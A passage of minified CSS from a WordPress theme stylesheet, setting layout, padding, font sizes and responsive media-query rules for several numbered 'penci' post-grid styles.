480px){.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 5px 5px!important}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px!important}}.penci-grid_6 .penci-block_content{margin-bottom:20px}.penci-grid_6 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_6 .penci-block-wrapper-item,.penci-grid_6 .penci-block_content__items{margin-top:4px}.penci-grid_6 .penci-block-wrapper-item:first-child,.penci-grid_6 .penci-block_content__items:first-child{margin-top:0}.penci-grid_6 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-bottom:0;margin-top:4px}.penci-grid_6 .penci-post-item-1{width:100%;margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_6 .penci-post-item-2,.penci-grid_6 .penci-post-item-3{width:50%}.penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-grid_6 .penci-post-item-2 .penci_post-meta,.penci-grid_6 .penci-post-item-3 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:0}.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:33.33333%}.penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 14px 9px}.penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-grid_6 .penci-post-item-6 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:16px;font-size:1.6rem;margin-top:0}.penci-grid_6 .penci-post-item-6:last-child{float:right}.penci-grid_6 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 16px}.penci-grid_6 .penci_post_content .penci__post-title{line-height:1.3;margin-bottom:0}.penci-grid_6 .penci_post_content .penci__post-title a{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta{margin-top:2px;font-size:12px;font-size:1.2rem}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_6 .penci_post_content .penci__post-title,.penci-grid_6 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_6 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta a,.penci-grid_6 .penci_post_content .penci_post-meta i{color:inherit}.penci-grid_6 .penci_post_content i{margin-right:5px}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 8px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 15px 9px}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-grid_6.penci-vc-column-1.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-grid_6.penci-vc-column-1.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_6 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_6 .penci_post_content{padding:0 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .icon-post-format,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-post-cat,.wpb_wrapper > .penci-grid_6.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_6 .icon-post-format,.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci-piechart{display:none}}.widget-area .penci-grid_6 .penci__post-title{font-size:16px}.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci_post-meta{display:none}.widget-area .penci-grid_6 .penci-block_content__items{margin-left:0;margin-right:0}.widget-area .penci-grid_6 .penci-post-item{padding-left:0;padding-right:0}.widget-area .penci-grid_6 .penci_post_content{padding:10px 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:5px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:5px 15px 9px}@media screen and (max-width: 768px){.penci-grid_6 .penci_post_content{padding:0 15px 10px;text-align:center}.penci-grid_6 .penci-post-item-1,.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:50%;float:left}.penci-grid_6 .penci-block_content__wapper .penci-post-item{padding-right:2px;padding-left:0}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n){padding-right:0;padding-left:2px}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n + 1){clear:both}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:16px}.penci-grid_6 .penci-post-item-2{margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}.penci-grid_6 .penci_post-meta,.penci-grid_6 .icon-post-format,.penci-grid_6 .penci-post-cat,.penci-grid_6 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-grid_6 .penci_post_content{padding:0 5px 5px!important}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:14px;text-align:center}}.penci-grid_7 .penci-block_content{margin-bottom:20px}.penci-grid_7 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_7 .penci-block_content__items:first-child{margin-top:0}.penci-grid_7 .penci-post-item{margin-bottom:0;width:33.33333%;float:left;overflow:hidden;margin-top:4px;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(2),.penci-grid_7 .penci-post-item:nth-child(3){margin-top:0}.penci-grid_7 .penci-post-item:nth-child(3n){float:right}.penci-grid_7 .penci-post-item:nth-child(3n + 1){clear:both}.penci-grid_7 .penci-post-item:hover:after{opacity:1}.penci-grid_7 .penci-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.penci-grid_7 .penci-slide-overlay .overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.penci-grid_7 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_7 .active .penci_post_content{opacity:1}.penci-grid_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0}.penci-grid_7 .penci__post-title a{color:#fff}.penci-grid_7.penci__general-meta .penci_post-meta{margin-top:5px;color:#fff}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-grid_7 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item:nth-child(2),.widget-area .penci-grid_7 .penci-post-item:nth-child(3){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_7 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.wpb_wrapper > .penci-grid_7.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{bottom:0;left:0;width:100%;padding:0 15px 11px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}}@media screen and (max-width: 768px){.penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-grid_7 .penci-post-item{width:50%}.penci-grid_7 .penci-post-item:nth-child(3n + 1){clear:none}.penci-grid_7 .penci-post-item:nth-child(3n + 1) .penci__post-title{font-size:24px}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(3n + 4){width:100%;margin-bottom:4px}.penci-grid_7 .penci-subcat-filter{display:none!important}.penci-grid_7 .penci_post-meta,.penci-grid_7 .icon-post-format,.penci-grid_7 .penci-post-cat,.penci-grid_7 .penci-piechart{display:none}.penci-grid_7 .penci__post-title{text-align:center}}@media screen and (max-width: 480px){.penci-grid_7 .penci__post-title{font-size:14px;text-align:center}.penci-grid_7 .penci-post-item:nth-child(3n + 1) .penci__post-title{font-size:18px}.penci-grid_7 .penci_post_content{padding:0 5px 5px}}.penci-grid_8 .penci-block_content{margin-bottom:20px}.penci-grid_8 .penci-post-item{margin-bottom:0}.penci-grid_8 .penci-block-wrapper-item{position:relative}.penci-grid_8 .penci-block-wrapper-item,.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-top:4px}.penci-grid_8 .penci-block-wrapper-item:first-child,.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_8 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_8 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_8 .penci_post_content .penci__post-title,.penci-grid_8 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_8 .penci_post_content a,.penci-grid_8 .penci_post_content i{color:inherit}.penci-grid_8 .penci_post_content i{margin-right:5px}.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci-post-item{width:33.3333%;float:left;padding-left:2px;padding-right:2px}.penci-grid_8 .penci-post-item-1{width:66.6666667%;float:right}.penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_8 .penci-post-item-1 .penci-image-holder:before{padding-top:66.855%}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:4px}.penci-grid_8 .penci-post-item-4{clear:both}.penci-grid_8 .penci-post-item-6{float:right}.penci-grid_8.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width: 768px){.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:50%;float:left;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.wpb_wrapper > .penci-grid_8.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_8 .penci_post_content{padding:0 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.widget-area .penci-grid_8 .penci-post-cat,.widget-area .penci-grid_8 .penci_post-meta{display:none}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (max-width: 769px){.penci-grid_8 .penci-post-item{width:50%;float:left;margin-top:4px;clear:none}.penci-grid_8 .penci-post-item-1{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:first-child{float:right;margin-bottom:0;border-left:2px solid transparent;padding-right:0;padding-left:0}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:nth-child(2n){clear:both}.penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:16px}.penci-grid_8 .penci-post-cat,.penci-grid_8 .penci_post-meta,.penci-grid_8 .penci-piechart,.penci-grid_8 .icon-post-format{display:none}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134.375%}.penci-grid_8 .penci__post-title{text-align:center}}@media screen and (max-width: 480px){.penci-grid_8 .penci_post_content{padding:0 5px 5px}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_9 .penci-block_content{margin-bottom:20px}.penci-grid_9 .penci-block_content__items{margin-top:4px;margin-left:-2px;margin-right:-2px}.penci-grid_9 .penci-block_content__items:first-child{margin-top:0}.penci-grid_9 .penci-grid-item{position:relative;width:25%;margin-bottom:0;float:left;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_9 .penci-grid-item:nth-child(4n + 1){clear:both}.penci-grid_9 .penci-grid-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_9 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_9 .penci_post_content{position:absolute;bottom:0;left:0;z-index:1;padding:0 15px 10px}.penci-grid_9 .penci_post_content a{color:#fff}.penci-grid_9 .penci_post_content .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:4px}.penci-grid_9 .penci_post_content .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span{font-family:inherit}.penci-grid_9 .penci_post_content 